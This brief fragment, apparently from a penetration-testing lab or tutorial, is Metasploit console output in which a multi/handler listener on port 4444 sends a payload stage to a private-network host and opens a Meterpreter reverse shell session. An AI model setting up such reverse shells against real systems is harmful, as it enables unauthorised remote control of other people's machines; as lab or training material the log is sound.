 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.136.130:4444
[*] Sending stage (177734 bytes) to 192.168.136.138
[*] Meterpreter session 1 opened (192.168.136.130:4444 → 192.168.136.138:46365) at 2025-06-22 10:05:06 -0400
meterpreter >